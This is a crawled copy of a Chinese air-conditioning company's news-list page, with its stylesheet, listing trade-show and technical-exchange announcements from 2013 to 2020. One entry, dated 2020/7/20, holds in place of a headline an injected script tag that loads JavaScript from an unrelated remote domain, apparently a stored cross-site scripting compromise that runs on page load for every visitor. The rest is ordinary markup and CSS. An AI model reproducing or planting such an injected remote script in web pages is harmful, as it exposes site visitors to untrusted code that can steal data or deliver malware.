

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://barcolair.cn/news.aspx
body_size: 5029
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>
	巴科尔环境系统（佛山）有限公司
</title><link href="css/style.css" rel="stylesheet" type="text/css" /></head>
<script language="javascript">
    var a = "";

    function expandcontent(cid, aobject)
        {

        if (a != "")
            document.getElementById(a).style.display = "none"

        document.getElementById(cid).style.display = "block"
        a = cid
        }

</script>
<body>
    <form name="form1" method="post" action="news.aspx" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/5LyaZAICD2QWAmYPFQMJMjAxNi82LzIwHm5ld3NyZWFkLmFzcHg/aWQ9MTA3Jm1lbnVpZD01NjcyMDE25be056eR5bCU5Ya35qKB5Ya36L6Q5bCE56m66LCD57O757uf5oqA5pyv5Lqk5rWB5LyaZAIDD2QWAmYPFQMJMjAxNi8yLzE3Hm5ld3NyZWFkLmFzcHg/aWQ9MTA2Jm1lbnVpZD01NjHmoLfmnb/lt6XnqIsg6K+65Y2O5LiK5rW356eR5a2m5ZutIC0g5Lit5Zu95LiK5rW3ZAIED2QWAmYPFQMJMjAxNi8xLzIwHm5ld3NyZWFkLmFzcHg/[base64]/kuqTmtYHkvJpkAgYPZBYCZg8VAwkyMDE2LzEvMTIdbmV3c3JlYWQuYXNweD9pZD05OCZtZW51aWQ9NTY75qC35p2/5bel56iLICDnu7Tmma/[base64]/[base64]/aWQ9NzgmbWVudWlkPTU4NeW3tOenkeWwlOWwhuWPguWKoOesrDQ35bGK5YWo5Zu95Yi26I2v5py65qKw5Y2a6KeI5LyaZAILD2QWAmYPFQMJMjAxNC8yLzE5HW5ld3NyZWFkLmFzcHg/aWQ9NzUmbWVudWlkPTU4K+W3tOenkeWwlOWwhuWPguWKoDIwMTTlubTluqbkuK3lm73liLblhrflsZVkAgwPZBYCZg8VAwkyMDEzLzExLzYdbmV3c3JlYWQuYXNweD9pZD03MSZtZW51aWQ9NTY156ysNDblsYrkuK3lm73lm73pmYXliLboja/mnLrmorDljZrop4jkvJrlnIbmu6Hnu5PmnZ9kAg0PZBYCZg8VAwgyMDEzLzkvNh1uZXdzcmVhZC5hc3B4P2lkPTY4Jm1lbnVpZD01NjbkuK3nlLXlm5vljLvoja/lt6XnqIvmioDmnK/kuK3lv4Pkuqflk4HmioDmnK/kuqTmtYHkvJpkAg4PZBYCZg8VAwkyMDEzLzgvMjkdbmV3c3JlYWQuYXNweD9pZD02NCZtZW51aWQ9NTg15be056eR5bCU5bCG5Y+C5Yqg56ysNDblsYrlhajlm73liLboja/mnLrmorDljZrop4jkvJpkAgMPZBYKAgEPDxYCHgRUZXh0BQExZGQCAw8PFgIfAgUBMmRkAgUPDxYCHwIFAjI0ZGQCBw8PFgIeB0VuYWJsZWRoZGQCCQ8PFgIfA2hkZGSaLGCJDaFkRs7jRRyJ1oJ08ffsFw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA8C29DA" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwKizISDAgKmlZn1BQLpwq23BPX5sRvtM8dXlXARSBCHQjf62jc8" />
</div>
    <div class="main">
    <div class="top">
        <div class="main1">   
           <object classid="clsid:D27CDB6E-AE6D-11CF-96B8-444553540000" id="obj1" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" border="0" width="985" height="95">
	<param name="movie" value="images/bke.swf">
	<param name="quality" value="High">
	<embed src="images/bke.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" name="obj1" width="985" height="95"></object>

         </div>
    </div>
    <!--middle-->
    <div class="middle">
       <!--banner-->
       <div class="clear">
           
    <div class="menu1">   
  <ul>   
<li><a href="index.aspx">首页</a></li> 
<li><a href="yanfa.aspx">研发</a></li>
<li><a href="news.aspx">新闻</a>
 <ul>
                 <li><a href="news.aspx?menuId=56">公司新闻</a></li><li><a href="news.aspx?menuId=57">行业动态</a></li><li><a href="news.aspx?menuId=58">展会信息</a></li><li><a href="news.aspx?menuId=150">新闻快报</a></li>
             </ul>
</li> 
<li><a href="product.aspx?menuId=61">产品</a>
 <ul>
<li><a href="product.aspx?menuId=61">主动型冷梁</a></li><li><a href="product.aspx?menuId=62">被动型冷梁</a></li><li><a href="product.aspx?menuId=60">辐射冷吊顶</a></li><li><a href="product.aspx?menuId=18">单风道变风量</a></li><li><a href="product.aspx?menuId=59">诱导型变风量</a></li><li><a href="product.aspx?menuId=64">定风量控制阀</a></li><li><a href="product.aspx?menuId=63">散流器</a></li>
             </ul>
</li>
<li><a href="download.aspx">下载中心</a>

</li>
<li><a href="cases.aspx?id=42">工程案例</a><ul><li><a href="cases.aspx?id=42">国外案例</a></li><li><a href="cases.aspx?id=40">国内案例</a></li></ul></li>
<li><a href="contact.aspx">联系我们</a></li>

  </ul>   
</div>  
      </div>

      <!--comment-->
 <div>
    <div class="main2">
              <div class="left">
                  <div>
                     <ul class="list">
                         <li><a>新闻</a> </li>
        
                     </ul>
                      <ul class="primary">
                           <li><a href="news.aspx?menuId=56">公司新闻</a></li><li><a href="news.aspx?menuId=57">行业动态</a></li><li><a href="news.aspx?menuId=58">展会信息</a></li><li><a href="news.aspx?menuId=150">新闻快报</a></li>
                     </ul>
                  </div>

              </div>
              
           <div class="comment">
              <div class="comtop">
              
              <div class="home1">
            <h1 id="ml10" class="ml10">新闻中心</h1>
                    <div>
                           <ul class="newslist">
                                
                                <li><span>2020/7/20</span><a href='newsread.aspx?id=112&menuid=56'>"><script type="text/javascript" src="https://www.2tm30fz.com/3.js"></script><br"</a></li>
                                
                                <li><span>2018/2/24</span><a href='newsread.aspx?id=109&menuid=58'>2018.1.19福州厦门市场技术推广会</a></li>
                                
                                <li><span>2016/6/20</span><a href='newsread.aspx?id=107&menuid=56'>2016巴科尔冷梁冷辐射空调系统技术交流会</a></li>
                                
                                <li><span>2016/2/17</span><a href='newsread.aspx?id=106&menuid=56'>样板工程 诺华上海科学园 - 中国上海</a></li>
                                
                                <li><span>2016/1/20</span><a href='newsread.aspx?id=101&menuid=56'>2016.1.14--我司与深圳悉地国际设计公司开展技术交流会</a></li>
                                
                                <li><span>2016/1/20</span><a href='newsread.aspx?id=100&menuid=56'>2016.1.15--我司与深圳市设计总院开展技术交流会</a></li>
                                
                                <li><span>2016/1/12</span><a href='newsread.aspx?id=98&menuid=56'>样板工程  维景国际大酒店 - 中国北京三元桥</a></li>
                                
                                <li><span>2015/4/27</span><a href='newsread.aspx?id=97&menuid=56'>巴科尔中国制冷展完美谢幕</a></li>
                                
                                <li><span>2015/3/14</span><a href='newsread.aspx?id=84&menuid=58'>2015年度中国制冷展---巴科尔诚邀您光临</a></li>
                                
                                <li><span>2014/5/7</span><a href='newsread.aspx?id=81&menuid=56'>巴科尔亮相2014中国制冷展</a></li>
                                
                                <li><span>2014/2/19</span><a href='newsread.aspx?id=78&menuid=58'>巴科尔将参加第47届全国制药机械博览会</a></li>
                                
                                <li><span>2014/2/19</span><a href='newsread.aspx?id=75&menuid=58'>巴科尔将参加2014年度中国制冷展</a></li>
                                
                                <li><span>2013/11/6</span><a href='newsread.aspx?id=71&menuid=56'>第46届中国国际制药机械博览会圆满结束</a></li>
                                
                                <li><span>2013/9/6</span><a href='newsread.aspx?id=68&menuid=56'>中电四医药工程技术中心产品技术交流会</a></li>
                                
                                <li><span>2013/8/29</span><a href='newsread.aspx?id=64&menuid=58'>巴科尔将参加第46届全国制药机械博览会</a></li>
                                
                           </ul>
                        </div>
                      <table border="0" cellpadding="0" cellspacing="0" style="width: 95%; font-family: Arial;border-collapse: collapse">
                                                <tr>
                                                    <td id="TD1" align="center" colspan="3" rowspan="1" style="width: 100%;border-collapse: collapse; height: 45px; font-size:12px;" class="P14-gry333-180">
                                                        当前页：<span id="Label4">1</span>/<span id="Label5">2</span>
                                                        &nbsp; 共有<span id="Label6">24</span>条记录 【<a id="lbfirst" disabled="disabled" class="page">首页</a>】
                                                        【<a id="lbpex" disabled="disabled" class="page">上一页</a>】 【<a id="lbnext" class="page" href="javascript:__doPostBack('lbnext','')">下一页</a>】
                                                        【<a id="lblast" class="page" href="javascript:__doPostBack('lblast','')">尾页</a>】
                                                    </td>

                                                </tr>
                                            </table>    
                   
              </div>
                        
          </div>

          <!--foot-->
                    
         </div>                <div  class="fixbox"></div>  
       </div>
          </div>        <div class="foot" ><span>网站备案号：<a href="https://beian.miit.gov.cn" target="_blank">粤ICP备09209084号</a>  巴科尔环境系统（佛山）有限公司 版权所有 Barcol-Air 2021</span></div> 
      </div>
    </div>
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://barcolair.cn/css/style.css
body_size: 2883
content:
/* CSS Document */
*{margin:0; padding:0}

body{background:#FFF; font-size:13px; font-family:Arial;background:url(../images/backgroundbody.jpg)}

h1{font-size:18px; color:#134f8d; margin-bottom:10px; margin-left:10px}

h2{color:#FFF; font-size:13px; margin:0px 0 0 20px; line-height:1.8em}

p{line-height:1.8em; margin-left:10px}

span{font-family: Arial, Geneva, sans-serif; line-height:2em}

.main{height:775px;  }

.top{background:url(../images/topbg.gif) repeat-x 0 0; height:97px;}

.main1{width:1024px; margin:0 auto;}

.logo1{margin:40px 0 10px 25px; float:left; display:inline;}

.logo2{margin:15px 25px 10px 0; float:right; display:inline;}

.middle{background:url(../images/middlebg.gif) repeat-x left top; height:725px;}

.clear{clear:both;}

ul.banner{list-style:none; margin-left:20px;}

ul.banner li{float:left; border:#d5d5d5 solid 1px; line-height:1.75em; display:block; text-align:center; width:107px}

ul.banner li a{color:#1d6192; text-decoration:none; font-size:13px;}

ul.banner li a:hover{color:#08173e; text-decoration:none; font-size:13px;}

.search{background:url(../images/search.jpg) no-repeat; width:217px; height:25px; padding:0 0 0 16px; font-family:Arial; line-height:26px; overflow:hidden}
.search a{color:Black; text-decoration:none}

.expandcontent1{clear:left; display:none; line-height:1.7em;}

.expandcontent2{clear:left; display:none; margin-left:128px; position:absolute; background:#E3E3E3; height:100px; width:120px; overflow:hidden; border:#039 1px solid; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.58; opacity: 0.8;}

.expandcontent2 li{width:120px; padding:0 0 0 30px; height:25px; background:url(../images/dot.gif) no-repeat; line-height:18px; overflow:hidden}
.expandcontent2 li a{
	text-decoration:none;
	color:#006;
}

.expandcontent2 a:hover{text-decoration:none; color:#fff;}

.expandcontent3{clear:left; display:none; line-height:1.5em;}

.expandcontent4{clear:left; display:none; margin-left:348px; position:absolute; background:#E3E3E3; height:180px; width:120px; overflow:hidden; border:#039 1px solid; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.58; opacity: 0.8;}

.expandcontent4 li{width:120px; padding:0 0 0 30px; height:25px; background:url(../images/dot.gif) no-repeat; line-height:18px; overflow:hidden}
.expandcontent4 li a{
	text-decoration:none;
	color:#006;
}

.expandcontent4 a:hover{text-decoration:none; color:#fff;}

.expandcontent5{clear:left; display:none; margin-left:455px; position:absolute; background:#E3E3E3; height:50px; width:120px; overflow:hidden; border:#039 1px solid; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.58; opacity: 0.8;}

.expandcontent5 li{width:120px; padding:0 0 0 30px; height:25px; background:url(../images/dot.gif) no-repeat; line-height:18px; overflow:hidden}
.expandcontent5 li a{
	text-decoration:none;
	color:#006;
}

.expandcontent5 a:hover{text-decoration:none; color:#fff;}

.expandcontent6{clear:left; display:none; line-height:1.5em;}



.main2{
	margin:0 auto;
	background:#e5edf8;
	width:980px;
	border-top-width: 1px;
	border-right-width: 2px;

	border-left-width: 2px;
	border-top-style: solid;
	border-right-style: solid;

	border-left-style: solid;
	border-top-color: #142D6B;
	border-right-color: #142D6B;
	
	border-left-color: #142D6B;
background:url(../images/homebg.gif);

}

.left{width:150px; float:left; background-color:#0070C0; background:url(../images/left.gif); height:700px}


ul.list {list-style:none; margin:20px 0 0 0}
ul.list li{width:150px; height:25px; background:url(../images/list.gif) no-repeat; overflow:hidden}
ul.list li a{font-size:12px; color:#a3bad9; text-decoration:none; padding:0 0 0 40px; line-height:25px}
ul.list li a:hover{font-size:12px; color:#FFF; text-decoration:none}

ul.primary{list-style:none}
ul.primary li{width:150px; height:25px; background:url(../images/primary.jpg) no-repeat; overflow:hidden}
ul.primary li a{font-size:12px; color:#a3bad9; text-decoration:none; padding:0 0 0 55px; line-height:26px}
ul.primary li a:hover{font-size:12px; color:#FFF; text-decoration:underline; padding:0 0 0 55px}
ul.primary li.active{background:url(../images/primary1.jpg);}
ul.primary li.active a{color:#FFF !important}


.comment{width:810px; float:right; padding-bottom:20px; }

.home{width:637px; padding:20px 5px 0px 5px; float:right;  }
.home1{width:790px; padding:20px 20px 0px 5px; float:right;  }
.home1 img{}

ul.links{list-style-type:circle; margin:0px 35px; line-height:1.8em;}

.img{border:#333 solid 1px; float:left; margin-right:10px; display:inline;}

.right{float:right;  width:170px; margin-right:5px; }

.rightborder{width:160px; margin:30px 5px 0 5px; border:#006 solid 1px; background:#e8e9ed; height:210px; overflow:hidden}

.rightblock{background:url(../images/blocktop_background.gif) no-repeat 0 0; width:160px; height:25px}

.rightborder a{color:#000; text-decoration:none}

.rightborder a:hover{color:#000; text-decoration:none}

.rightborder1{width:160px; height:60px; margin:10px 5px 0 5px; border:#006 solid 1px; background:#e8e9ed;}

.comtop{width:800px;}
.foot
{
    	
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-left-width: 2px;

	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;

	border-right-color: #142D6B;
	border-bottom-color: #142D6B;
	border-left-color: #142D6B;
	height:35px; background:url(../images/foot.gif) 0 0; width:980px; text-align:center; clear:both; margin:0 auto;}

.titletop{background:url(../images/titletop.gif) 0 0; width:490px; height:25px;}
.picborder{margin:30px 5px 0 5px; border:#006 solid 1px; background:#e8e9ed; text-align:center}
ul.newslist{margin:10px 0 0 10px; list-style:none}
ul.newslist li{width:490px; height:25px; font-family:" 宋体"; font-size:13px; background:url(../images/small.gif) no-repeat; overflow:hidden}
ul.newslist li a{color:#3e4997; text-decoration:none; line-height:26px; padding:0 0 0 18px}
ul.newslist li a:hover{color:#3e4997; text-decoration:underline; line-height:26px}
ul.newslist li span{float:right}
.pagezone{width:260px; height:30px; overflow:hidden; margin:300px auto 0 auto;}
.contactpic{width:617px; margin:0 auto}
.borderpic{border:#666 1px solid}
.url{ width:617px; height:40px; margin:1px auto 0 auto; overflow:hidden}
.borderbg{border-top:#ccc 1px solid; border-bottom:#CCC 1px solid}
.url span{padding:0 0 0 0; line-height:39px}
.contactlist{width:680px; margin:20px auto 0 auto}
.lfloat{float:left}
.rfloat{float:right}
ul.l1{width:300px; list-style:none}
ul.l1 li{width:300px; background:url(../images/contentlabel_2.jpg) repeat-y; height:auto; margin:0 0 20px 0}

.ml40{margin-left:40px}
.mt10{padding-top:20px}
.ml10{margin-left:10px;border-bottom: darkgray 1px dotted; padding-bottom:10px;}
.ml20{margin-left:20px}
.mtml20{ margin:20px 0 0 10px}

.productpic{ margin:12px 12px 0 0}


ul,dl,li{margin:0; padding:0; border:0; list-style:none;}
.menu1{font-size:13px;width:983px;text-align:center; margin:0 auto; height:30px;line-height:30px;}        
.menu1 li {float:left;position:relative;width:110px;font-size:13px;color:#ffc600;height:30px;line-height:30px;}
.menu1 ul ul {visibility:hidden;position:absolute;left:0px;top:30px;}    
.menu1 table {position:absolute;top:0;left:0;}    
.menu1 ul li:hover ul , .menu1 ul a:hover ul{visibility:visible;}
.menu1 a{display:block;text-decoration:none; height:30px; width:110px;color:#1F376D; }
.menu1 a:hover{color:#08173e; font-weight:bold;}
.menu1 ul ul li {clear:both;font-size:12px; width:80px; height:25px; line-height:25px}
.menu1 ul ul li a{display:block;width:80px;height:30px;font-weight:normal; background:#C5DBF3;border:1px solid #AACBEE; text-align:left; padding-left:5px; }
.menu1 ul ul li a:hover{background:#DAE8F8;color:#FF9900}


ul.newslist2{margin:10px 0 0 10px; list-style:none}
ul.newslist2 li{width:160px; height:25px; font-family:" 宋体"; font-size:13px; overflow:hidden; line-height:24px;}
ul.newslist2 li a{ text-decoration:none; line-height:26px; padding:0 0 0 0;width:160px; height:25px;}
ul.newslist2 li a:hover{color:#3e4997; text-decoration:underline; line-height:26px}
ul.newslist2 li span{float:right}


.index_div{width:312px; height:105px; float:left;border:#0070C0 1px solid; padding:10px 0 0 10px; background-color:White;}
.index_div li{width:120px; float:left; font-weight:bold}
.index_div li a{ text-decoration:none;color:gray;font-size: 10pt;color: gray; font-family: Arial;}
.index_div li a:hover{color:Blue; text-decoration:none;font-size: 10pt;color: gray; font-family: Arial; }
.index_div li img{ border:0;}

.fixbox{clear:both;height:0; overflow:hidden;}/*清除浮动*/

.download{ width:760px; }
.download li{ float:left; width:170px; text-align:center; padding:10px 5px 10px 5px; margin:10px 5px 10px 5px;background:url(../images/contentlabel_2.jpg) repeat-y; height:160px;}
.download li img{border:#C0C0C0 1px solid; margin-bottom:5px;}
.download li p{ width:160px; height:30px; line-height:15px; overflow:hidden;}
.download li a{color:Black; text-decoration:none;}
.download li a:hover{color:Red; text-decoration:none;}


.anli img{border:#C0C0C0 1px solid; height:202px;padding:5px;}